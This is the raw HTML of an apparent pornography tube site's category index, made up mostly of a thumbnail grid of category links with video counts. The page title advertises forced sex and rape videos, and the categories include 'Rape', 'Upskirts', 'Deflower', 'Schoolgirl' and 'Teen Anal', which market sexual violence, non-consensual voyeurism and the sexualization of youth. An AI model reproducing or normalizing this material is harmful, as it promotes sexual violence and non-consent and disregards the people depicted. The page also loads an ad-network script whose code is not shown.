

--- FILE ---
content_type: text/html
request_url: https://brutalporn.me/en/?error0_gallery
body_size: 15120
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Porn - Forced Anal Sex, Free Rape Tube</title>
        <meta name="description" content="Sizzling brutal porn as vixens get smashed" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://brutalporn.me/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/C70kMBiT3uPNDBj2N2IvzS.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Brutal<span>Porn</span>.me</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                              
                
                <h1>Brutal Porn</h1>
                
                
                
                <div class="thumbs-wrap">
                  
                     <div class="thumb cat">
                        <a href="/en/category/116064338/Foursome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="" width="300">
                                <p class="cat-title">Foursome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119537746/Nylon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="" width="300">
                                <p class="cat-title">Nylon</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 11</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119603282/Office/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="" width="300">
                                <p class="cat-title">Office</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120062034/Polish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="" width="300">
                                <p class="cat-title">Polish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 22</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120717394/Pussy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" alt="" width="300">
                                <p class="cat-title">Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2055</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115474514/Face Sitting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981c1306a6ad" src="/thumbs/701/8440757372968150701_0.jpg" alt="" width="300">
                                <p class="cat-title">Face Sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 15</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113705042/College/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="" width="300">
                                <p class="cat-title">College</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123666514/Ugly/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="" width="300">
                                <p class="cat-title">Ugly</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 45</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115343442/Erotic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="" width="300">
                                <p class="cat-title">Erotic</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113180754/Bus/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="" width="300">
                                <p class="cat-title">Bus</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119799890/Orgy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c79315d" src="/thumbs/653/3824942638607970653_0.jpg" alt="" width="300">
                                <p class="cat-title">Orgy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 171</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121241682/Socks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="" width="300">
                                <p class="cat-title">Socks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123404370/Toys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1099c7fa0f" src="/thumbs/103/3824942639099673103_0.jpg" alt="" width="300">
                                <p class="cat-title">Toys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 188</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122486866/Small Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="" width="300">
                                <p class="cat-title">Small Tits</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 102</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115212370/Ebony/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="" width="300">
                                <p class="cat-title">Ebony</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1532</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116654162/Hunks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="" width="300">
                                <p class="cat-title">Hunks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115081298/Double/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="" width="300">
                                <p class="cat-title">Double</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112066642/Bathroom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1050633d4f" src="/thumbs/415/3824942637868334415_0.jpg" alt="" width="300">
                                <p class="cat-title">Bathroom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118947922/Massage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1017a07be7" src="/thumbs/823/3824942636916046823_0.jpg" alt="" width="300">
                                <p class="cat-title">Massage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 63</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116392018/Full Movie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="" width="300">
                                <p class="cat-title">Full Movie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 79</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111935570/Ass/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="" width="300">
                                <p class="cat-title">Ass</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2949</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121700434/Softcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10254def37" src="/thumbs/879/3824942637145517879_0.jpg" alt="" width="300">
                                <p class="cat-title">Softcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115408978/European/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" alt="" width="300">
                                <p class="cat-title">European</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 371</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115540050/Facial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aa66782c" src="/thumbs/532/3824942639378495532_0.jpg" alt="" width="300">
                                <p class="cat-title">Facial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 756</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114098258/Czech/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" alt="" width="300">
                                <p class="cat-title">Czech</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 65</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117768274/Indian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="" width="300">
                                <p class="cat-title">Indian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117440594/Hardcore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="" width="300">
                                <p class="cat-title">Hardcore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 4794</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113115218/Booty/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="" width="300">
                                <p class="cat-title">Booty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 146</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120455250/Pornstar/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e564b198d" src="/thumbs/157/13554958835353590157_0.jpg" alt="" width="300">
                                <p class="cat-title">Pornstar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 707</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114557010/Dildo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75186dff117" src="/thumbs/535/1892856896371552535_0.jpg" alt="" width="300">
                                <p class="cat-title">Dildo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 631</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118882386/Mistress/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="" width="300">
                                <p class="cat-title">Mistress</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 113</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115802194/First Time/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" alt="" width="300">
                                <p class="cat-title">First Time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115277906/Emo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93fa3c0f8" src="/thumbs/544/2705852732105015544_0.jpg" alt="" width="300">
                                <p class="cat-title">Emo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 60</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117637202/Homemade/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="" width="300">
                                <p class="cat-title">Homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2453</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113836114/Couple/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a2dbbeb650e1849" src="/thumbs/89/733448934018390089_0.jpg" alt="" width="300">
                                <p class="cat-title">Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 424</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122880082/Short Hair/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9f582fcc" src="/thumbs/588/13554958836579184588_0.jpg" alt="" width="300">
                                <p class="cat-title">Short Hair</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114884690/Doggystyle/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75164dee297" src="/thumbs/943/1892856895801057943_0.jpg" alt="" width="300">
                                <p class="cat-title">Doggystyle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1733</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117243986/Hollywood/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="" width="300">
                                <p class="cat-title">Hollywood</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123600978/Upskirts/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="" width="300">
                                <p class="cat-title">Upskirts</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 27</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121307218/Schoolgirl/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="" width="300">
                                <p class="cat-title">Schoolgirl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112001106/Babes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg" alt="" width="300">
                                <p class="cat-title">Babes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1934</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119930962/Orgasm/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7b15c79c15059996" src="/thumbs/38/8869214514357574038_0.jpg" alt="" width="300">
                                <p class="cat-title">Orgasm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 604</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123142226/Teen Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="" width="300">
                                <p class="cat-title">Teen Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 817</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121765970/Spanking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg" alt="" width="300">
                                <p class="cat-title">Spanking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/124190802/Wrestling/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" alt="" width="300">
                                <p class="cat-title">Wrestling</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122093650/Stud/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67454d168e8d0136" src="/thumbs/494/7441438718575837494_0.jpg" alt="" width="300">
                                <p class="cat-title">Stud</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111870034/Asian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="" width="300">
                                <p class="cat-title">Asian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 138</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115933266/Flashing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d25ed4f" src="/thumbs/135/3824942637545549135_0.jpg" alt="" width="300">
                                <p class="cat-title">Flashing</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113967186/Cumshot/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="79c67e5b845010e7" src="/thumbs/575/8774839855504953575_0.jpg" alt="" width="300">
                                <p class="cat-title">Cumshot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2012</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113901650/Creampie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg" alt="" width="300">
                                <p class="cat-title">Creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 813</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111214674/Deflower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="" width="300">
                                <p class="cat-title">Deflower</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117178450/Group Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb962df7ef9" src="/thumbs/369/2705852732696133369_0.jpg" alt="" width="300">
                                <p class="cat-title">Group Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 337</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119406674/Nude/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" alt="" width="300">
                                <p class="cat-title">Nude</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 81</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111607890/Amateur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" alt="" width="300">
                                <p class="cat-title">Amateur</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5560</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116523090/Gangbang/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fad4b680" src="/thumbs/520/2705852735245563520_0.jpg" alt="" width="300">
                                <p class="cat-title">Gangbang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 278</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116588626/Gays/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="" width="300">
                                <p class="cat-title">Gays</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5561</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112787538/Blowjobs/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="" width="300">
                                <p class="cat-title">Blowjobs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5967</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112263250/BDSM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e732043cec4c43" src="/thumbs/19/5109107296058494019_0.jpg" alt="" width="300">
                                <p class="cat-title">BDSM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1703</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/110755922/Rape/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="" width="300">
                                <p class="cat-title">Rape</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5389</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120258642/Party/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="" width="300">
                                <p class="cat-title">Party</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 172</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
